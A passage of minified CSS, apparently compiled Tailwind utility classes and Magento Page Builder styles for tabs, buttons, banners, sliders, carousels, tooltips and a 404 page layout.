span{font-weight:600;line-height:1.25rem;--tw-text-opacity: 1;color:rgba(0,0,0,var(--tw-text-opacity))}[data-content-type=tabs] .tabs-content{position:relative;z-index:10;box-sizing:border-box;overflow:hidden;border-radius:.125rem;border-width:1px;border-style:solid;--tw-border-opacity: 1;border-color:rgba(209,213,219,var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity));--tw-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}[data-content-type=tabs] .tabs-content [data-content-type=tab-item]{box-sizing:border-box;padding:2rem;min-height:inherit;background-attachment:scroll!important}[data-content-type=tabs].tab-align-left .tabs-content{border-top-left-radius:0!important}[data-content-type=tabs].tab-align-right .tabs-content{border-top-right-radius:0!important}[data-content-type=heading],[data-content-type=text]{overflow-wrap:break-word}.glider-slide img,[data-content-type=buttons]{max-width:100%}[data-content-type=buttons] [data-content-type=button-item]{margin-right:.5rem;margin-bottom:.5rem;max-width:100%}[data-content-type=buttons] [data-content-type=button-item] [data-element=empty_link],[data-content-type=buttons] [data-content-type=button-item] [data-element=link]{max-width:100%;overflow-wrap:break-word}[data-content-type=buttons] [data-content-type=button-item] [data-element=empty_link]{cursor:default}[data-content-type=buttons] [data-content-type=button-item] a,[data-content-type=buttons] [data-content-type=button-item] button,[data-content-type=buttons] [data-content-type=button-item] div{display:inline-block;--tw-shadow: 0 0 #0000;box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{display:flex;align-items:center;border-radius:.5rem;padding:.5rem 1rem;font-size:1rem;line-height:1.5rem;font-weight:500}@media (min-width:768px){a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{font-size:1rem;line-height:1.5rem}}a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus{border-color:transparent;outline:2px solid transparent;outline-offset:2px;--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000);--tw-ring-opacity: 1;--tw-ring-color: rgba(30, 64, 175, var(--tw-ring-opacity));--tw-ring-opacity: 0.5}a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{--tw-bg-opacity: 1;background-color:rgba(255,172,21,var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgba(255,255,255,var(--tw-text-opacity));--tw-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover{--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgba(255,172,21,var(--tw-text-opacity));--tw-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{display:flex;align-items:center;border-radius:.5rem;padding:.5rem 1rem;font-size:1rem;line-height:1.5rem;font-weight:500}@media (min-width:768px){a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{font-size:1rem;line-height:1.5rem}}a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000);--tw-ring-opacity: 1;--tw-ring-color: rgba(30, 64, 175, var(--tw-ring-opacity));--tw-ring-opacity: 0.5}a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{border-width:1px;--tw-border-opacity: 1;border-color:rgba(60,115,203,var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgba(60,115,203,var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgba(255,255,255,var(--tw-text-opacity));--tw-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover{--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgba(60,115,203,var(--tw-text-opacity));--tw-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus{border-width:2px;border-color:transparent}[data-content-type=html],[data-content-type=image] figcaption{overflow-wrap:break-word}[data-content-type=image]{box-sizing:border-box}[data-content-type=image]>[data-element=link],[data-content-type=image]>[data-element=link] img{border-radius:inherit}[data-content-type=image] .pagebuilder-mobile-hidden{display:none}@media (min-width:768px){[data-content-type=image] .pagebuilder-mobile-hidden{display:block}[data-content-type=image] .pagebuilder-mobile-only{display:none}}[data-content-type=video]{font-size:0}[data-content-type=video] .pagebuilder-video-inner{box-sizing:border-box;display:inline-block;width:100%}[data-content-type=video] .pagebuilder-video-container{position:relative;overflow:hidden;border-radius:inherit;padding-top:56.25%}[data-content-type=video] iframe,[data-content-type=video] video{position:absolute;left:0;top:0;height:100%;width:100%}[data-content-type=banner]>[data-element=empty_link],[data-content-type=banner]>[data-element=empty_link]:hover,[data-content-type=banner]>[data-element=link],[data-content-type=banner]>[data-element=link]:hover{color:inherit;text-decoration:inherit}[data-content-type=banner] .pagebuilder-banner-wrapper{box-sizing:border-box;overflow-wrap:break-word;background-clip:padding-box;border-radius:inherit;background-attachment:scroll!important}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-overlay{position:relative;box-sizing:border-box;padding:2rem;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-duration:500ms;transition-timing-function:cubic-bezier(.4,0,.2,1)}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{display:flex;align-items:center;justify-content:center}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}@media (min-width:768px){[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:36rem}}[data-content-type=banner] .pagebuilder-banner-wrapper.jarallax .video-overlay{z-index:0}[data-content-type=banner] .pagebuilder-banner-wrapper [data-element=content]{overflow:auto;min-height:50px}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-banner-button{margin:0;margin-top:1.25rem;max-width:100%;overflow-wrap:break-word;transition-property:opacity;transition-duration:500ms;transition-timing-function:cubic-bezier(.4,0,.2,1);text-align:inherit}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-poster-content{width:100%}[data-content-type=banner][data-appearance=collage-centered] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-content-type=banner][data-appearance=collage-left] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-right:auto}[data-content-type=banner][data-appearance=collage-right] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto}[data-content-type=slider]{visibility:hidden;position:relative}[data-content-type=slider].glider-initialized{visibility:visible}[data-content-type=slider] [data-role=glider-content]{overflow-y:hidden}[data-content-type=slider] a.button{color:initial;padding:10px;text-decoration:none}[data-content-type=slider] .carousel-nav{position:absolute;bottom:0;margin-bottom:.5rem;--tw-bg-opacity: 1;background-color:rgba(249,250,251,var(--tw-bg-opacity));--tw-bg-opacity: 0.75;left:50%;transform:translateX(-50%)}[data-content-type=slide]{box-sizing:border-box;overflow:hidden;line-height:1.25rem;min-height:inherit}[data-content-type=slide]>[data-element=empty_link],[data-content-type=slide]>[data-element=link]{color:inherit;min-height:inherit;text-decoration:inherit}[data-content-type=slide]>[data-element=empty_link]:hover,[data-content-type=slide]>[data-element=link]:hover{color:inherit;text-decoration:inherit}[data-content-type=slide]+[data-content-type=slide]{height:0;min-height:0}[data-content-type=slide] .pagebuilder-slide-wrapper{box-sizing:border-box;overflow-wrap:break-word;border-radius:inherit;min-height:inherit}[data-content-type=slide] .pagebuilder-slide-wrapper .jarallax-viewport-element{position:absolute;top:0;z-index:50;height:100%;width:.125rem;left:-15000vw}[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax .video-overlay{-webkit-transform:unset;z-index:1}[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax .pagebuilder-overlay{position:relative;z-index:20}[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>div,[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>iframe,[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>img,[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>video{margin:auto!important;transform:none!important}[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-overlay{box-sizing:border-box;padding:2rem;transition-property:background-color,border-color,color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:150ms;border-radius:inherit}[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{display:flex;align-items:center;justify-content:center;min-height:inherit}[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}@media (min-width:768px){[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:32rem}}[data-content-type=slide] .pagebuilder-slide-wrapper [data-element=content]{overflow:auto;min-height:50px}[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-slide-button{margin:0;margin-top:1.25rem;max-width:100%;overflow-wrap:break-word;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:150ms;text-align:inherit}[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-poster-content{width:100%}[data-content-type=slide][data-appearance=collage-centered] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-content-type=slide][data-appearance=collage-left] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-right:auto}[data-content-type=slide][data-appearance=collage-right] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto}[data-content-type=map]{box-sizing:border-box;height:18rem}[data-content-type$=block] .block p:last-child{margin-bottom:1rem;margin-top:0}[data-content-type=dynamic_block] [data-content-type=image] img{display:inline}[data-content-type=dynamic_block] .block-banners .banner-item-content,[data-content-type=dynamic_block] .block-banners-inline .banner-item-content{margin-bottom:auto}[data-content-type=products][data-appearance=carousel] [data-role=glider-content]{grid-template-columns:repeat(100,calc(50% - 1rem))}@media (min-width:768px){[data-content-type=products][data-appearance=carousel] [data-role=glider-content]{grid-template-columns:repeat(100,calc(33% - 1rem))}}@media (min-width:1024px){[data-content-type=products][data-appearance=carousel] [data-role=glider-content]{grid-template-columns:repeat(100,calc(25% - 1rem))}}.glider-contain{position:relative;margin:0 auto;width:100%}.glider{overflow-y:hidden}.glider.draggable,.glider.draggable .glider-slide img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.glider.draggable{cursor:-webkit-grab;cursor:grab}.glider.draggable .glider-slide img{pointer-events:none}.glider.drag{cursor:-webkit-grabbing;cursor:grabbing}.glider::-webkit-scrollbar{height:0;opacity:0}.glider .glider-track{z-index:10;margin:0;display:flex;width:100%;padding:0}.glider-slide{margin:.5rem;width:100%;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;align-content:center;justify-content:center;min-width:150px}.glider-hide{opacity:0}.glider-next.disabled,.glider-prev.disabled{cursor:default;--tw-text-opacity: 1;color:rgba(107,114,128,var(--tw-text-opacity));opacity:.25}.glider-dot{margin:.25rem;display:block;height:.75rem;width:.75rem;cursor:pointer;border-radius:9999px;--tw-bg-opacity: 1;background-color:rgba(0,0,0,var(--tw-bg-opacity));opacity:.25;--tw-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.glider-dot.active{opacity:1}@media (max-width:36em){.glider::-webkit-scrollbar{height:.25rem;width:.5rem;-webkit-appearance:none;appearance:none;opacity:1}.glider::-webkit-scrollbar-thumb{opacity:1;border-radius:99px;background-color:rgba(156,156,156,.25);box-shadow:0 0 1px rgba(255,255,255,.25)}}.cms-noroute-index .page-main .banner,.cms-noroute-index .page-main-full-width .banner,[data-show-arrows=false] .glider-next,[data-show-arrows=false] .glider-prev,[data-show-dots=false] .glider-dots{display:none}.cms-noroute-index .page-main,.cms-noroute-index .page-main-full-width{background-image:linear-gradient(to bottom,#356089,#031f41);position:relative;margin-top:0;margin-bottom:-.25rem;padding-top:5rem;padding-bottom:5rem}.cms-noroute-index .page-main .columns,.cms-noroute-index .page-main-full-width .columns{display:flex;justify-content:center;padding:4rem}@media (min-width:768px){.cms-noroute-index .page-main .columns,.cms-noroute-index .page-main-full-width .columns{padding:8rem}}.cms-noroute-index .reassurance{display:none}@media (min-width:640px){.cms-noroute-index .columns{background-image:url(../images/error-page-bg.png);background-position:center;background-repeat:no-repeat;background-size:800px 545px}}.tooltip,.tooltip:before{position:absolute;--tw-translate-y: -50%;transform:var(--tw-transform)}.tooltip{top:0;left:50px;margin-top:10px;width:210px;border-radius:1rem;--tw-bg-opacity: 1;background-color:rgba(238,246,255,var(--tw-bg-opacity));padding:.5rem 1rem;font-weight:400;text-transform:none}@media (min-width:1280px){.tooltip{width:350px}}@media (min-width:1440px){.tooltip{width:400px}}.tooltip:before{left:-1rem;top:50%;height:0;width:0;content:"";border-top:10px solid transparent;border-bottom:10px solid transparent;border-right:17px solid #eef6ff}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.pointer-events-none{pointer-events:none}.visible{visibility:visible}.invisible{visibility:hidden}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.inset-0{right:0;left:0}.inset-0,.inset-y-0{top:0;bottom:0}.top-0{top:0}.left-0{left:0}.top-24{top:6rem}.right-0{right:0}.-right-5{right:-1.25rem}.right-4{right:1rem}.right-2{right:.5rem}.top-7{top:1.75rem}.top-1{top:.25rem}.bottom-28{bottom:7rem}.top-2\/4{top:50%}.bottom-0{bottom:0}.left-1\/2{left:50%}.top-1\/2{top:50%}.top-14{top:3.5rem}.top-4{top:1rem}.top-64{top:16rem}.top-80{top:20rem}.-bottom-6{bottom:-1.5rem}.-right-6{right:-1.5rem}.-top-2{top:-.5rem}.-right-2{right:-.5rem}.-left-24{left:-6rem}.top-16{top:4rem}.z-10{z-index:10}.z-20{z-index:20}.z-80{z-index:80}.z-0{z-index:0}.z-50{z-index:50}.z-100{z-index:100}.z-40{z-index:40}.z-30{z-index:30}.z-35{z-index:35}.order-first{order:-9999}.order-3{order:3}.order-2{order:2}.order-1{order:1}.order-4{order:4}.col-span-2{grid-column:span 2/span 2}.col-span-4{grid-column:span 4/span 4}.col-span-3{grid-column:span 3/span 3}.col-span-1{grid-column:span 1/span 1}.float-right{float:right}.float-left{float:left}.clear-left{clear:left}.clear-both{clear:both}.-m-2{margin:-.5rem}.m-2{margin:.5rem}.m-auto{margin:auto}.-m-10{margin:-2.5rem}.-m-4{margin:-1rem}.m-3{margin:.75rem}.-m-3{margin:-.75rem}.m-1{margin:.25rem}.-mx-6{margin-left:-1.5rem;margin-right:-1.5rem}.my-6{margin-top:1.5rem;margin-bottom:1.5rem}.my-4{margin-top:1rem;margin-bottom:1rem}.my-8{margin-top:2rem;margin-bottom:2rem}.mx-auto{margin-left:auto;margin-right:auto}.my-2{margin-top:.5rem;margin-bottom:.5rem}.my-auto{margin-top:auto;margin-bottom:auto}.my-20{margin-top:5rem;margin-bottom:5rem}.mx-6{margin-left:1.5rem;margin-right:1.5rem}.my-5{margin-top:1.25rem;margin-bottom:1.25rem}.mx-3{margin-left:.75rem;margin-right:.75rem}.mx-0{margin-left:0;margin-right:0}.my-3{margin-top:.75rem;margin-bottom:.75rem}.my-16{margin-top:4rem;margin-bottom:4rem}.mx-5{margin-left:1.25rem;margin-right:1.25rem}.my-1{margin-top:.25rem;margin-bottom:.25rem}.my-0{margin-top:0;margin-bottom:0}.my-10{margin-top:2.5rem;margin-bottom:2.5rem}.mx-7{margin-left:1.75rem;margin-right:1.75rem}.mx-12{margin-left:3rem;margin-right:3rem}.mb-4{margin-bottom:1rem}.mt-12{margin-top:3rem}.mb-8{margin-bottom:2rem}.ml-12{margin-left:3rem}.mt-4{margin-top:1rem}.mt-2{margin-top:.5rem}.-mt-6{margin-top:-1.5rem}.mb-12{margin-bottom:3rem}.mr-10{margin-right:2.5rem}.mt-8{margin-top:2rem}.mt-0\.5{margin-top:.125rem}.mt-0{margin-top:0}.ml-4{margin-left:1rem}.mb-3{margin-bottom:.75rem}.mt-3{margin-top:.75rem}.ml-2{margin-left:.5rem}.mb-6{margin-bottom:1.5rem}.mb-20{margin-bottom:5rem}.mr-4{margin-right:1rem}.mr-3{margin-right:.75rem}.ml-1{margin-left:.25rem}.-mr-4{margin-right:-1rem}.mb-7,fieldset .field.field-reserved input,fieldset .field.field-reserved select,fieldset .field.field-reserved textarea,form .field.field-reserved input,form .field.field-reserved select,form .field.field-reserved textarea{margin-bottom:1.75rem}.mt-10{margin-top:2.5rem}.mb-2{margin-bottom:.5rem}.mr-2{margin-right:.5rem}.-mt-4{margin-top:-1rem}.-ml-px{margin-left:-1px}.mb-5{margin-bottom:1.25rem}.ml-8{margin-left:2rem}.mr-auto{margin-right:auto}.mb-1{margin-bottom:.25rem}.mr-5{margin-right:1.25rem}.mt-auto{margin-top:auto}.mt-5{margin-top:1.25rem}.mt-2\.5{margin-top:.625rem}.ml-3{margin-left:.75rem}.-mt-12{margin-top:-3rem}.mr-0{margin-right:0}.ml-\[6rem\]{margin-left:6rem}.mt-\[0\.2rem\]{margin-top:.2rem}.ml-10{margin-left:2.5rem}.mt-40{margin-top:10rem}.mr-1{margin-right:.25rem}.-mb-6{margin-bottom:-1.5rem}.ml-6{margin-left:1.5rem}.mt-1{margin-top:.25rem}.mt-16{margin-top:4rem}.ml-auto{margin-left:auto}.-mt-2{margin-top:-.5rem}.mb-10{margin-bottom:2.5rem}.-mt-5{margin-top:-1.25rem}.ml-5{margin-left:1.25rem}.mb-16{margin-bottom:4rem}.mb-28{margin-bottom:7rem}.box-border{box-sizing:border-box}.box-content{box-sizing:content-box}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.table{display:table}.table-caption{display:table-caption}.grid{display:grid}.hidden{display:none}.h-11{height:2.75rem}.h-\[31px\]{height:31px}.h-12{height:3rem}.h-48{height:12rem}.h-8{height:2rem}.h-5{height:1.25rem}.h-\[150px\]{height:150px}.h-4{height:1rem}.h-6{height:1.5rem}.h-full{height:100%}.h-10{height:2.5rem}.h-3{height:.75rem}.h-7{height:1.75rem}.h-screen{height:100vh}.h-0\.5{height:.125rem}.h-0{height:0}.h-9{height:2.25rem}.h-fit{height:-webkit-fit-content;height:-moz-fit-content;height:fit-content}.h-16{height:4rem}.h-auto{height:auto}.h-14{height:3.5rem}.h-2{height:.5rem}.h-24{height:6rem}.h-100{height:38rem}.h-20{height:5rem}.h-70{height:16.875rem}.h-28{height:7rem}.h-\[185px\]{height:185px}.h-\[300px\]{height:300px}.h-\[70px\]{height:70px}.h-\[30px\]{height:30px}.h-\[210px\]{height:210px}.h-60{height:15rem}.h-96{height:24rem}.h-\[620px\]{height:620px}.h-\[195px\]{height:195px}.h-\[350px\]{height:350px}.max-h-screen-75{max-height:75vh}.min-h-8{min-height:2rem}.customer-address-form input,.customer-address-form select,.w-full{width:100%}.w-64{width:16rem}.w-8{width:2rem}.w-5{width:1.25rem}.w-2\/3{width:66.666667%}.customer-address-form input.check-addresses,.w-4{width:1rem}.w-6{width:1.5rem}.w-40{width:10rem}.w-10{width:2.5rem}.w-3{width:.75rem}.w-7{width:1.75rem}.w-9\/12{width:75%}.w-fit{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.w-\[110px\]{width:110px}.w-auto{width:auto}.w-9{width:2.25rem}.w-1\/2{width:50%}.w-24{width:6rem}.w-4\/5{width:80%}.w-1\/3{width:33.333333%}.w-20{width:5rem}.w-7\/12{width:58.333333%}.w-5\/12{width:41.666667%}.w-16{width:4rem}.w-screen{width:100vw}.w-1\/4{width:25%}.w-3\/4{width:75%}.w-44{width:11rem}.w-12{width:3rem}.w-80{width:20rem}.w-52{width:13rem}.w-96{width:24rem}.w-36{width:9rem}.w-\[300px\]{width:300px}.w-\[400px\]{width:400px}.w-48{width:12rem}.w-11{width:2.75rem}.w-70{width:16.875rem}.w-28{width:7rem}.w-\[70px\]{width:70px}.w-\[30px\]{width:30px}.min-w-\[30px\]{min-width:30px}.min-w-\[7\.625rem\]{min-width:7.625rem}.min-w-\[5\.938rem\]{min-width:5.938rem}.min-w-0{min-width:0}.min-w-\[20rem\]{min-width:20rem}.min-w-70{min-width:16.875rem}.max-w-max{max-width:-webkit-max-content;max-width:-moz-max-content;max-width:max-content}.max-w-\[90\%\]{max-width:90%}.max-w-xs{max-width:20rem}.max-w-prose{max-width:65ch}.max-w-\[470px\]{max-width:470px}.max-w-full{max-width:100%}.max-w-md{max-width:28rem}.max-w-xl{max-width:36rem}.max-w-2\/3{max-width:66.666667%}.max-w-screen-xl{max-width:1280px}.flex-auto{flex:1 1 auto}.flex-1{flex:1 1 0%}.flex-0-0-100{flex:0 0 100%}.flex-shrink-0{flex-shrink:0}.flex-grow{flex-grow:1}.origin-top-right{transform-origin:top right}.-translate-x-full{--tw-translate-x: -100%;transform:var(--tw-transform)}.-translate-y-full{--tw-translate-y: -100%;transform:var(--tw-transform)}.-translate-y-8{--tw-translate-y: -2rem;transform:var(--tw-transform)}.-translate-x-10{--tw-translate-x: -2.5rem;transform:var(--tw-transform)}.translate-y-1\/2{--tw-translate-y: 50%;transform:var(--tw-transform)}.translate-x-full{--tw-translate-x: 100%;transform:var(--tw-transform)}.translate-x-0{--tw-translate-x: 0px;transform:var(--tw-transform)}.-translate-x-1\/2{--tw-translate-x: -50%;transform:var(--tw-transform)}.-translate-y-1\/2{--tw-translate-y: -50%;transform:var(--tw-transform)}.-translate-x-6{--tw-translate-x: -1.5rem;transform:var(--tw-transform)}.rotate-180{--tw-rotate: 180deg}.-rotate-90,.rotate-0,.rotate-180{transform:var(--tw-transform)}.rotate-0{--tw-rotate: 0deg}.-rotate-90{--tw-rotate: -90deg}.scale-100{--tw-scale-x: 1;--tw-scale-y: 1}.scale-100,.transform{transform:var(--tw-transform)}.cursor-pointer{cursor:pointer}.cursor-default{cursor:default}.select-none{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.resize{resize:both}.list-none{list-style-type:none}.list-disc{list-style-type:disc}.appearance-none{-webkit-appearance:none;-moz-appearance:none;appearance:none}.grid-flow-row{grid-auto-flow:row}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.flex-row{flex-direction:row}.flex-row-reverse{flex-direction:row-reverse}.flex-col{flex-direction:column}.flex-col-reverse{flex-direction:column-reverse}.flex-wrap{flex-wrap:wrap}.flex-nowrap{flex-wrap:nowrap}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.items-baseline{align-items:baseline}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.justify-evenly{justify-content:space-evenly}.gap-4{gap:1rem}.gap-2{gap:.5rem}.gap-8{gap:2rem}.gap-6{gap:1.5rem}.gap-y-4{row-gap:1rem}.gap-x-4{-moz-column-gap:1rem;column-gap:1rem}.gap-y-0{row-gap:0}.gap-y-16{row-gap:4rem}.gap-x-1{-moz-column-gap:.25rem;column-gap:.25rem}.gap-x-3\.5{-moz-column-gap:.875rem;column-gap:.875rem}.gap-x-3{-moz-column-gap:.75rem;column-gap:.75rem}.gap-x-2{-moz-column-gap:.5rem;column-gap:.5rem}.gap-x-1\.5{-moz-column-gap:.375rem;column-gap:.375rem}.gap-x-2\.5{-moz-column-gap:.625rem;column-gap:.625rem}.space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.25rem*calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.25rem*var(--tw-space-y-reverse))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(1.5rem*calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem*var(--tw-space-y-reverse))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.5rem*calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem*var(--tw-space-y-reverse))}.space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(1rem*var(--tw-space-x-reverse));margin-left:calc(1rem*calc(1 - var(--tw-space-x-reverse)))}.self-start{align-self:flex-start}.self-end{align-self:flex-end}.self-center{align-self:center}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.overflow-visible{overflow:visible}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.overflow-x-hidden{overflow-x:hidden}.overflow-y-scroll{overflow-y:scroll}.whitespace-normal{white-space:normal}.page-header .ul-menu li a,.whitespace-nowrap{white-space:nowrap}.break-all{word-break:break-all}.rounded-md{border-radius:.375rem}.rounded-none{border-radius:0}.rounded-lg{border-radius:.5rem}.rounded{border-radius:.25rem}.rounded-sm{border-radius:.125rem}.rounded-full{border-radius:9999px}.rounded-xl{border-radius:.75rem}.rounded-l-md{border-top-left-radius:.375rem;border-bottom-left-radius:.375rem}.rounded-r-md{border-top-right-radius:.375rem;border-bottom-right-radius:.375rem}.rounded-t-xl{border-top-left-radius:.75rem;border-top-right-radius:.75rem}.rounded-b-xl{border-bottom-right-radius:.75rem;border-bottom-left-radius:.75rem}.rounded-b-lg{border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem}.rounded-tl{border-top-left-radius:.25rem}.rounded-bl{border-bottom-left-radius:.25rem}.rounded-tr{border-top-right-radius:.25rem}.rounded-br{border-bottom-right-radius:.25rem}.border{border-width:1px}.border-0{border-width:0}.border-2{border-width:2px}.border-b{border-bottom-width:1px}.border-t{border-top-width:1px}.border-l-4{border-left-width:4px}.border-l{border-left-width:1px}.border-r{border-right-width:1px}.border-none{border-style:none}.border-progress-bar,.border-white,.page-footer .footer-bottom-banner-links .block-cms-link a{--tw-border-opacity: 1;border-color:rgba(255,255,255,var(--tw-border-opacity))}.border-progress-bar{border-color:rgba(216,216,216,var(--tw-border-opacity))}.border-container,.border-primary-blue{--tw-border-opacity: 1;border-color:rgba(231,231,231,var(--tw-border-opacity))}.border-primary-blue{border-color:rgba(60,115,203,var(--tw-border-opacity))}.border-container-darker,.border-gray-300{--tw-border-opacity: 1;border-color:rgba(182,182,182,var(--tw-border-opacity))}.border-gray-300{border-color:rgba(209,213,219,var(--tw-border-opacity))}.border-container-lighter,.border-light-grey{--tw-border-opacity: 1;border-color:rgba(245,245,245,var(--tw-border-opacity))}.border-light-grey{border-color:rgba(246,246,246,var(--tw-border-opacity))}.border-gray-200,.border-primary{--tw-border-opacity: 